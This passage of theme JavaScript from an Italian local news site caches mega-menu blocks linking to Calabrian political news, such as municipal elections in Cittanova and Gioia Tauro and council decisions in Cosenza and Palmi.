href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" 